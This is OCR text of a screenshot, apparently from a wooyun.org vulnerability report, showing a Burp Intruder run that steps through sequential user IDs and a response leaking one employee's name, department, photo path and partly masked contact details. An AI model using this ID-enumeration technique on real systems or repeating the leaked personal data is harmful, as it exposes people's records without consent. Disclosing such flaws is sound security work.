 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4000 3999 200 709
4001 4000 200 720
4002 4001 200 752
4003 4002 200 745
4004 4003 200 708
4005 4004 200 728
4006 4005 200 730
4007 4006 200 742
4008 4007 200 727
4009 4008 200 754
4010 4009 200 754
4011 4010 200 731
4013 4012 200 709
4014 4013 200 757
Request Response
Raw Headers Hex
{
"user":[{"USER_ID":"4005","DISP_NAME":"王龙","USER_SEX":"1","PLACE_CODE":"","INSERVICE_STATE":"40","USER_STATE":
"在岗","MOBILE_TYPE":"0","USER_EMAIL":"oft.com","QQ_NUM":"","MSN_NUM":"","PHOTO_SRC"
:"/_UploadFiles/20140813/72e1e4d3-8acc-4033-adcd-2fe544dc7c92.jpg","USER_PHONE":"55^^","USER_POST":"
豆庖贫互联-行业合作组^运营人员","PHONE_EXT":"5725","DEPT_NAME":"远光移动互联-行业合作组","DEPT_PHONE
":"","DEPT_FAX":"","DEPT_POSTCODE":"","DEPT_ADDR":""}]
}
? < + > 4005 1 match
4760 of 10001
www.wooyun.org